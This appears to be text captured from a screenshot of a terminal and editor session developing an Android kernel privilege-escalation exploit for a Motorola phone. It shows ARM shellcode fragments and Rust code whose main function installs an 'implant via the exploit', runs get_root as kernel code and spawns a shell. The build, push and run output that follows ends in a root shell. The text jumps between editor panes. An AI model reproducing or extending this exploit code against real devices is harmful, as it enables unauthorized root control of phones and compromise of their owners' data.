 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
19 str r1, registers + 0x04
shellcode.S 17,20-23 12%
410 return !0;
411 }
412 }
src/main.rs 411,9 78%
154
155 /// A 4-KiB aligned allocation of `USER_PMEM_BUF_LEN` pages which will hold
156 /// the raw contents of pages
157 static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
158
159 /// The size (in pages) of the `USER_PMEM_BUF`
160 const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
161
162 /// A pointer to a allocation of `PAGE_SKIP_BITMAP_SIZE` bytes which holds the
163 /// bitmap of physical pages which are to be skipped during the physical memory
164 /// copy due to being part of `USER_PMEM_BUF`
165 static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
166
167 /// The size (in bytes) of `PAGE_SKIP_BITMAP`
168 const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
169
170 fn main() -> io::Result<()> {
171 // Install the implant via the exploit
172 let mut implant = Implant::new()?;
173
174 // Set to `true` to get a root shell
175 if true {
176 unsafe {
177 // Get root access
178 print!("Kernel code returned: {}\n",
179 implant.run_as_kernel(get_root));
180
181 // Pop a shell
182 std::process::Command::new("/bin/sh")
183 .spawn().unwrap().wait().unwrap();
184 }
185 }
186
187 return Ok(());
188
189 /*
190 if true {
191 // Root the phone so we can lock memory
192 unsafe { implant.run_as_kernel(get_root); }
193 assert!(unsafe { getuid() == 0 }, "Failed to get root");
src/main.rs 171,42 31%
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: static is never used: `PAGE_SKIP_BITMAP`
--> src/main.rs:165:1
|
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
--> src/main.rs:168:1
|
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 11 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.49s
thrower_stripped: 1 file pushed. 1.1 MB/s (361512 bytes in 0.315s)
Attempting to install implant...
Implant successfully installed
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
# id
id
uid=0(root) gid=0(root)
# pleb@gamey ~/android/motorola/thrower $